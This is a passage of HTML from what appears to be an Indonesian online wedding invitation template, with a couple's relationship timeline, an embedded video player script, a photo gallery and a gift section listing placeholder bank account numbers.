				<div class="timeline-item__card-img"><img loading="lazy" width="1000" height="667" src="../wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-12.jpeg" class="attachment-full size-full wp-image-7687" alt="" decoding="async"></div>				<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">25 AGUSTUS 2023</h5><div class="timeline-item__card-desc">Berawal dari tempat pekerjaan Cianjur-2023, kami mengenal satu sama lain dan belum ada benih cinta kala itu, hanya sebatas teman kerja.</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
				<div class="timeline-item__card-img"><img loading="lazy" width="1000" height="667" src="../wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-10.jpeg" class="attachment-full size-full wp-image-7688" alt="" decoding="async"></div>				<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">03 JUNI 2024</h5><div class="timeline-item__card-desc">Setelah cukup mengenal satu sama lain, satu tahun kurang lebih nya kami menjalin hubungan. 03 Juni 2024 Akhirnya kita memutuskan untuk melanjutkan ke Hubungan yang lebih serius mempertemukan kedua keluarga.</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
				<div class="timeline-item__card-img"><img loading="lazy" width="1000" height="667" src="../wp-content/uploads/jet-form-builder/85dc7996f092d5ad5a652fac6079bd57/2024/10/img-sample-01-11.jpeg" class="attachment-full size-full wp-image-7689" alt="" decoding="async"></div>				<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">29 DESEMBER 2025</h5><div class="timeline-item__card-desc">Sampai tanggal ini kami melaksanakan akad terlebih dahulu dan akhirnya kami mengubah status hingga menjadi pasangan suami istri. Semoga allah swt. Memberikan keberkahan pernikahan ini. "AMIN</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#9E99BF" class="elementor-section elementor-inner-section elementor-element elementor-element-1f09732 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes jedv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="1f09732" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2136e46" data-id="2136e46" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-f610016 elementor-widget elementor-widget-ams-video" data-id="f610016" data-element_type="widget" data-e-type="widget" data-widget_type="ams-video.default">
				<div class="elementor-widget-container">
					
        <style>
            .videoWrapper {
                position: relative;
                padding-bottom: 56.25%;
                padding-top: 0;
                height: 0;
            }

            .videoWrapper iframe {
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
            }
        </style>

        <script src="../iframe_api"></script>
        <div class="videoWrapper">
            <div id="video-yt"></div>
        </div>

        <script>
var player, playing = false;

function onYouTubeIframeAPIReady() {
    var url = "https://www.youtube.com/watch?v=2hyN1_2qHCU";

    // Jika Google Drive → tampilkan iframe biasa, tidak pakai YT API
    if (isGoogleDrive(url)) {
        var driveEmbed = getDriveEmbed(url);
        document.getElementById("video-yt").innerHTML =
            '<iframe src="' + driveEmbed + '" ' +
            'style="width:100%;height:100%;border:0;" allow="autoplay" allowfullscreen></iframe>';
        return;
    }

    // Jika YouTube → lanjutkan pakai YT Player API
    var videoId = extractVideoId(url);

    player = new YT.Player('video-yt', {
        height: '360',
        width: '640',
        videoId: videoId,
        playerVars: {
            'autoplay': 1,
            'mute': 1,
            'loop': 1,
            'playlist': videoId
        },
        events: {
            'onStateChange': onPlayerStateChange
        }
    });

    // Jika ada tombol mute (opsional)
    let muteBtn = document.getElementById('mute-button');
    if (muteBtn) {
        muteBtn.addEventListener('click', function() {
            toggleMute();
        });
    }
}

/* ================================
   1. DETEKSI LINK GOOGLE DRIVE
================================ */
function isGoogleDrive(url) {
    return url.includes("drive.google.com");
}

function getDriveEmbed(url) {
    let match = url.match(/\/d\/([a-zA-Z0-9_-]+)/);
    if (match && match[1]) {
        return "https://drive.google.com/file/d/" + match[1] + "/preview";
    }
    return url;
}

/* ================================
   2. AMBIL VIDEO ID YOUTUBE
================================ */
function extractVideoId(url) {

    // watch?v=ID
    let watch = url.match(/v=([^&]+)/);
    if (watch && watch[1]) return watch[1];

    // youtu.be/ID
    let shortUrl = url.match(/youtu\.be\/([^?&]+)/);
    if (shortUrl && shortUrl[1]) return shortUrl[1];

    // embed/ID
    let embed = url.match(/embed\/([^?&]+)/);
    if (embed && embed[1]) return embed[1];

    // shorts/ID
    let shorts = url.match(/shorts\/([^?&]+)/);
    if (shorts && shorts[1]) return shorts[1];

    return url;
}

/* ================================
   3. EVENT PLAYER YOUTUBE
================================ */
function onPlayerStateChange(event) {
    var isMuted = player.isMuted();

    if (event.data == YT.PlayerState.PLAYING && !isMuted) {
        pauseAudio();
        audioInactive();
        playing = true;
    } else if (event.data == YT.PlayerState.PAUSED && !isMuted) {
        playAudio();
        audioActive();
        playing = false;
    } else if (event.data == YT.PlayerState.ENDED) {
        player.seekTo(0);
        player.playVideo();
    }
}

/* ================================
   4. MUTE / UNMUTE YOUTUBE
================================ */
function toggleMute() {
    if (!player) return;

    if (player.isMuted()) {
        player.unMute();
        playAudio();
        audioActive();
    } else {
        player.mute();
        pauseAudio();
        audioInactive();
    }
}
</script>


				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#9E99BF" class="elementor-section elementor-inner-section elementor-element elementor-element-c76bd69 elementor-section-full_width elementor-section-content-middle jedv-enabled--yes wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="c76bd69" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f545c7" data-id="0f545c7" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-1dceb05 inv-atas elementor-widget elementor-widget-heading" data-id="1dceb05" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Moments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17f5026 wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery" data-id="17f5026" data-element_type="widget" data-e-type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:215,&quot;sizes&quot;:[]},&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:244,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-2.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-2.jpeg" data-width="667" data-height="1000" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-12.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-12.jpeg" data-width="1000" data-height="667" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-3.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-3.jpeg" data-width="667" data-height="1000" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-4.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-4.jpeg" data-width="667" data-height="1000" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-7.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-7.jpeg" data-width="667" data-height="1000" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-10.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-10.jpeg" data-width="1000" data-height="667" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-8.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-8.jpeg" data-width="667" data-height="1000" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="../wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-9.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="17f5026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://the.invisimple.id/wp-content/uploads/jet-form-builder/e6fb52c108655e3dbb47bfeccce12131/2024/10/img-sample-01-9.jpeg" data-width="667" data-height="1000" aria-label="" role="img"></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c001933 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="c001933" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#F7F7F9" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00b0e4a" data-id="00b0e4a" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-4679a99 inv-atas elementor-widget elementor-widget-heading" data-id="4679a99" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding Gift</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-63c1939 inv-atas elementor-widget elementor-widget-heading" data-id="63c1939" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Doa Restu Anda merupakan<br>
karunia yang sangat berarti bagi kami.<br>
<br>
Dan jika memberi adalah ungkapan tanda kasih, Anda dapat memberi melalui dibawah ini.</p>				</div>
				</div>
				<div data-dce-background-color="#9E99BF" class="elementor-element elementor-element-e88ce79 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center inv-atas elementor-widget elementor-widget-button" data-id="e88ce79" data-element_type="widget" data-e-type="widget" id="btn_gift" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-credit-card"></i>			</span>
									<span class="elementor-button-text">Klik di Sini</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5866f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5866f93" data-element_type="section" data-e-type="section" id="sec_gift" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a80df3c" data-id="a80df3c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c12931 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c12931" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#586E51" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4952275 inv-atas" data-id="4952275" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45e23ce elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="45e23ce" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6ec5be" data-id="c6ec5be" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-5a6da4b elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="5a6da4b" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="153" height="50" src="../wp-content/uploads/2024/10/bca.png" class="attachment-full size-full wp-image-6268" alt="" srcset="../wp-content/uploads/2024/10/bca.png 153w, ../wp-content/uploads/2024/10/bca-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-3525c24 content elementor-widget elementor-widget-heading" data-id="3525c24" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">No Rekening</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-b6f5a5b content elementor-widget elementor-widget-heading" data-id="b6f5a5b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">123123123</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-fd59a0f content elementor-widget elementor-widget-heading" data-id="fd59a0f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Atas Nama</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-e5f2cf5 content elementor-widget elementor-widget-heading" data-id="e5f2cf5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putri Cantika Sari</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d335432" data-id="d335432" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f00010 elementor-widget elementor-widget-image" data-id="5f00010" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="100" height="74" src="../wp-content/uploads/2024/10/chip-ilustration.png" class="attachment-full size-full wp-image-6335" alt="">															</div>
				</div>
				<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-d00f976 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="d00f976" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-1" data-clipboard-text="123123123">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Salin</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4506cb1 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4506cb1" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#586E51" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2fd3a85 inv-atas" data-id="2fd3a85" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cc8304 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4cc8304" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6291dc0" data-id="6291dc0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-198808f elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="198808f" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="153" height="50" src="../wp-content/uploads/2024/10/bri.png" class="attachment-full size-full wp-image-6272" alt="" srcset="../wp-content/uploads/2024/10/bri.png 153w, ../wp-content/uploads/2024/10/bri-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-eb59065 content elementor-widget elementor-widget-heading" data-id="eb59065" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">No Rekening</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-94016cc content elementor-widget elementor-widget-heading" data-id="94016cc" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">321321321</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-0791d6f content elementor-widget elementor-widget-heading" data-id="0791d6f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Atas Nama</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-ddd72c9 content elementor-widget elementor-widget-heading" data-id="ddd72c9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putra Andika Pratama</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdcd608" data-id="bdcd608" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7afe718 elementor-widget elementor-widget-image" data-id="7afe718" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="100" height="74" src="../wp-content/uploads/2024/10/chip-ilustration.png" class="attachment-full size-full wp-image-6335" alt="">															</div>
				</div>
				<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-0f2aa10 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="0f2aa10" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-2" data-clipboard-text="321321321">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Salin</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1abf2d7 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1abf2d7" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#586E51" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d05ed24 inv-atas" data-id="d05ed24" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c609474 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c609474" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50e4668" data-id="50e4668" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-89def1a elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="89def1a" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="153" height="50" src="../wp-content/uploads/2024/10/bni.png" class="attachment-full size-full wp-image-6271" alt="" srcset="../wp-content/uploads/2024/10/bni.png 153w, ../wp-content/uploads/2024/10/bni-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-ea12ecc content elementor-widget elementor-widget-heading" data-id="ea12ecc" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">No Rekening</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f4b4bd2 content elementor-widget elementor-widget-heading" data-id="f4b4bd2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">123111222</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-2d91866 content elementor-widget elementor-widget-heading" data-id="2d91866" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Atas Nama</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-c3c71a3 content elementor-widget elementor-widget-heading" data-id="c3c71a3" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putra Andika Pratama</p>				</div>
				</div>
					</div>
		</div>
